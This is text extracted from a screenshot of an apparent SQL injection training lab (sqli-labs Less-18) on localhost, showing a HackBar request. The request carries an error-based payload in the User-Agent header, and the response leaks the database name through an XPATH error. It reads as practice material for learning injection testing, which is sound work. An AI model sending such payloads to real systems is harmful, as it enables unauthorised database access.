 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1',1,extractvalue(0x0a,concat(0x0a,(select database()))))#
XPATH syntax error: ' security'
SUCCESSFULLY
LOGGED IN
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Scheme Host
HTTP 127.0.0.1:8900 Follow redirection Render automatically
Request
POST /Less-18/ HTTP/1.1
Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: Windows
Upgrade-Insecure-Requests: 1
User-Agent: 1',1,extractvalue(0x0a,concat(0x0a,(select database()))))#
Response
HTTP/1.1 200 OK
Date: Thu, 17 Jul 2025 02:01:13 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive